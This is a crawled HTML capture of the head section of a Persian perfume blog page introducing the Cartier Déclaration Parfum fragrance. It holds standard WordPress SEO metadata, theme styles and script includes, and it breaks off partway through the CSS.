

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denablog.com/%D8%B9%D8%B7%D8%B1-%D8%A7%D8%AF%DA%A9%D9%84%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1-%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86-%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85-cartier-declaration-parfum/
body_size: 21187
content:
<!DOCTYPE html> <html dir="rtl" lang="fa-IR" data-skin="light"> <head> <meta charset="UTF-8"/> <link rel="profile" href="//gmpg.org/xfn/11"/> <meta http-equiv='x-dns-prefetch-control' content='on'> <link rel='dns-prefetch' href="//cdnjs.cloudflare.com/"/> <link rel='dns-prefetch' href="//ajax.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//fonts.gstatic.com/"/> <link rel='dns-prefetch' href="//s.gravatar.com/"/> <link rel='dns-prefetch' href="//www.google-analytics.com/"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum - دنا بلاگ</title> <link rel="canonical" href="https://denablog.com/عطر-ادکلن-کارتیر-دکلریشن-پرفیوم-cartier-declaration-parfum/"/> <meta property="og:locale" content="fa_IR"/> <meta property="og:type" content="article"/> <meta property="og:title" content="عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum"/> <meta property="og:description" content="عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum عطری است تلخ.این عطر در سال ۲۰۱۸ به بازار عطر و ادکلن عرضه شد.عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum عطری است مردانه و لاکچری. &nbsp; عطر ادکلن کارتیر دکلریشن پرفیوم-Cartier Déclaration Parfum رایحه اولیه: ادویه جات، هل سبز، ترنج رایحه میانی: چرم رایحه پایه: سدر خرید عطر اورجینال از فروشگاه عطر لیلیوم لینکهای &hellip;"/> <meta property="og:url" content="https://denablog.com/عطر-ادکلن-کارتیر-دکلریشن-پرفیوم-cartier-declaration-parfum/"/> <meta property="og:site_name" content="دنا بلاگ"/> <meta property="article:published_time" content="2022-04-25T07:51:28+00:00"/> <meta property="og:image" content="https://liliome.ir/wp-content/uploads/2018/03/3-15-300x300.jpg"/> <meta name="author" content="atrbazar"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="نوشته‌شده بدست"/> <meta name="twitter:data1" content="atrbazar"/> <meta name="twitter:label2" content="زمان تقریبی برای خواندن"/> <meta name="twitter:data2" content="1 دقیقه"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#article","isPartOf":{"@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/"},"author":{"name":"atrbazar","@id":"https://denablog.com/#/schema/person/f5ad2cc5da84e3d9d5b53dd131160ded"},"headline":"عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum","datePublished":"2022-04-25T07:51:28+00:00","mainEntityOfPage":{"@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/"},"wordCount":25,"image":{"@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#primaryimage"},"thumbnailUrl":"https://liliome.ir/wp-content/uploads/2018/03/3-15-300x300.jpg","articleSection":["معرفی محصولات و خدمات"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/","url":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/","name":"عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum - دنا بلاگ","isPartOf":{"@id":"https://denablog.com/#website"},"primaryImageOfPage":{"@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#primaryimage"},"image":{"@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#primaryimage"},"thumbnailUrl":"https://liliome.ir/wp-content/uploads/2018/03/3-15-300x300.jpg","datePublished":"2022-04-25T07:51:28+00:00","author":{"@id":"https://denablog.com/#/schema/person/f5ad2cc5da84e3d9d5b53dd131160ded"},"breadcrumb":{"@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#primaryimage","url":"https://liliome.ir/wp-content/uploads/2018/03/3-15-300x300.jpg","contentUrl":"https://liliome.ir/wp-content/uploads/2018/03/3-15-300x300.jpg"},{"@type":"BreadcrumbList","@id":"https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://denablog.com/"},{"@type":"ListItem","position":2,"name":"عطر ادکلن کارتیر دکلریشن پرفیوم | Cartier Déclaration Parfum"}]},{"@type":"WebSite","@id":"https://denablog.com/#website","url":"https://denablog.com/","name":"دنا بلاگ","description":"معرفی انواع عطر و ادکلن","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denablog.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://denablog.com/#/schema/person/f5ad2cc5da84e3d9d5b53dd131160ded","name":"atrbazar","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://denablog.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=96&d=mm&r=g","caption":"atrbazar"},"url":"https://denablog.com/author/atrbazar/"}]}</script> <link rel="alternate" type="application/rss+xml" title="دنا بلاگ &raquo; خوراک" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="دنا بلاگ &raquo; خوراک دیدگاه‌ها" href="/comments/feed/"/> <style type="text/css"> :root{ --tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%); --tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%); --tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%); --tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%); --tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%); --tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%); --tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%); --tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%); --tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%); --tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%); --tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%); --tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%); --tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa); --tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF); --tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD); --tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462); --tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581); --main-nav-background: #FFFFFF; --main-nav-secondry-background: rgba(0,0,0,0.03); --main-nav-primary-color: #0088ff; --main-nav-contrast-primary-color: #FFFFFF; --main-nav-text-color: #2c2f34; --main-nav-secondry-text-color: rgba(0,0,0,0.5); --main-nav-main-border-color: rgba(0,0,0,0.1); --main-nav-secondry-border-color: rgba(0,0,0,0.08); } </style> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenablog.com%2F%25d8%25b9%25d8%25b7%25d8%25b1-%25d8%25a7%25d8%25af%25da%25a9%25d9%2584%25d9%2586-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa%25db%258c%25d8%25b1-%25d8%25af%25da%25a9%25d9%2584%25d8%25b1%25db%258c%25d8%25b4%25d9%2586-%25d9%25be%25d8%25b1%25d9%2581%25db%258c%25d9%2588%25d9%2585-cartier-declaration-parfum%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenablog.com%2F%25d8%25b9%25d8%25b7%25d8%25b1-%25d8%25a7%25d8%25af%25da%25a9%25d9%2584%25d9%2586-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa%25db%258c%25d8%25b1-%25d8%25af%25da%25a9%25d9%2584%25d8%25b1%25db%258c%25d8%25b4%25d9%2586-%25d9%25be%25d8%25b1%25d9%2581%25db%258c%25d9%2588%25d9%2585-cartier-declaration-parfum%2F&#038;format=xml"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <link rel='stylesheet' id='tie-css-base-css' href="/wp-content/themes/jannah/assets/css/base.min.css?ver=7.3.1" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-styles-css' href="/wp-content/themes/jannah/assets/css/style.min.css?ver=7.3.1" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-widgets-css' href="/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.3.1" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-helpers-css' href="/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.3.1" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-ilightbox-css' href="/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.3.1" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-single-css' href="/wp-content/themes/jannah/assets/css/single.min.css?ver=7.3.1" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-print-css' href="/wp-content/themes/jannah/assets/css/print.css?ver=7.3.1" type='text/css' media='print'/> <link rel='stylesheet' id='tie-theme-rtl-css-css' href="/wp-content/themes/jannah/rtl.css?ver=6.9" type='text/css' media='all'/> <link rel='stylesheet' id='tie-theme-child-css-css' href="/wp-content/themes/jannah-child/style.css?ver=6.9" type='text/css' media='all'/> <style id='tie-theme-child-css-inline-css' type='text/css'> @font-face {font-family: 'medium';font-display: swap;src: url('https://denablog.com/wp-content/uploads/2024/08/Pelak-Medium-1.woff2') format('woff2');}@font-face {font-family: 'Bold';font-display: swap;src: url('https://denablog.com/wp-content/uploads/2024/08/Pelak-Bold.woff2') format('woff2');}@font-face {font-family: 'bold';font-display: swap;src: url('https://denablog.com/wp-content/uploads/2024/08/Pelak-Bold-1.woff2') format('woff2');}body{font-family: 'medium';}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: 'Bold';}#main-nav .main-menu > ul > li > a{font-family: 'bold';}html #tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,html #tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,html #tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,html #tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,html #tie-wrapper .mag-box.scrolling-box .slide .post-title,html #tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#e67e22 !important;}html .tie-cat-39:hover{background-color:#c86004 !important;}html .tie-cat-39:hover:after{border-top-color:#c86004 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#2ecc71 !important;}html .tie-cat-40:hover{background-color:#10ae53 !important;}html .tie-cat-40:hover:after{border-top-color:#10ae53 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#9b59b6 !important;}html .tie-cat-41:hover{background-color:#7d3b98 !important;}html .tie-cat-41:hover:after{border-top-color:#7d3b98 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#34495e !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#34495e !important;}html .tie-cat-42:hover{background-color:#162b40 !important;}html .tie-cat-42:hover:after{border-top-color:#162b40 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#795548 !important;}html .tie-cat-43:hover{background-color:#5b372a !important;}html .tie-cat-43:hover:after{border-top-color:#5b372a !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#4CAF50 !important;}html .tie-cat-44:hover{background-color:#2e9132 !important;}html .tie-cat-44:hover:after{border-top-color:#2e9132 !important;}html body .mag-box .breaking,html body .social-icons-widget .social-icons-item .social-link,html body .widget_product_tag_cloud a,html body .widget_tag_cloud a,html body .post-tags a,html body .widget_layered_nav_filters a,html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .post-cat,html body .show-more-button,html body #instagram-link.is-expanded .follow-button,html body .cat-counter a + span,html body .mag-box-options .slider-arrow-nav a,html body .main-menu .cats-horizontal li a,html body #instagram-link.is-compact,html body .pages-numbers a,html body .pages-nav-item,html body .bp-pagination-links .page-numbers,html body .fullwidth-area .widget_tag_cloud .tagcloud a,html body ul.breaking-news-nav li.jnt-prev,html body ul.breaking-news-nav li.jnt-next,html body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}html body .mag-box ul.breaking-news-nav li{border: 0 !important;}html body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .more-link{padding-right: 15px;padding-left: 15px;}html body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}html body .video-thumbnail,html body .review-item,html body .review-summary,html body .user-rate-wrap,html body textarea,html body input,html body select{border-radius: 5px;}html body .post-content-slideshow,html body #tie-read-next,html body .prev-next-post-nav .post-thumb,html body .post-thumb img,html body .container-wrapper,html body .tie-popup-container .container-wrapper,html body .widget,html body .grid-slider-wrapper .grid-item,html body .slider-vertical-navigation .slide,html body .boxed-slider:not(.grid-slider-wrapper) .slide,html body .buddypress-wrap .activity-list .load-more a,html body .buddypress-wrap .activity-list .load-newest a,html body .woocommerce .products .product .product-img img,html body .woocommerce .products .product .product-img,html body .woocommerce .woocommerce-tabs,html body .woocommerce div.product .related.products,html body .woocommerce div.product .up-sells.products,html body .woocommerce .cart_totals,html .woocommerce .cross-sells,html body .big-thumb-left-box-inner,html body .miscellaneous-box .posts-items li:first-child,html body .single-big-img,html body .masonry-with-spaces .container-wrapper .slide,html body .news-gallery-items li .post-thumb,html body .scroll-2-box .slide,html .magazine1.archive:not(.bbpress) .entry-header-outer,html .magazine1.search .entry-header-outer,html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper,html body.magazine1 .entry-header-outer + .mag-box,html body .digital-rating-static,html body .entry q,html body .entry blockquote,html body #instagram-link.is-expanded,html body.single-post .featured-area,html body.post-layout-8 #content,html body .footer-boxed-widget-area,html body .tie-video-main-slider,html body .post-thumb-overlay,html body .widget_media_image img,html body .stream-item-mag img,html body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {html .tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}html body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,html body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}html body .wide-slider-nav-wrapper,html body .share-buttons-bottom,html body .first-post-gradient li:first-child .post-thumb:after,html body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}html body .main-menu .menu-sub-content,html body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}html body.single-post .featured-area{overflow: hidden;}html body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}html body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}html body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}html body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}html body .tabs li:last-child a,html body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}html body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,html body .tabs li:first-child a{border-top-right-radius: 15px;} /*# sourceURL=tie-theme-child-css-inline-css */ </style> <script type="text/javascript" src="https://denablog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://denablog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/14568"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href="/?p=14568"/> <script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://denablog.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <style id='wp-block-search-inline-css' type='text/css'> .wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left} /*# sourceURL=https://denablog.com/wp-includes/blocks/search/style.min.css */ </style> <style id='wp-block-search-theme-inline-css' type='text/css'> .wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em} /*# sourceURL=https://denablog.com/wp-includes/blocks/search/theme.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: 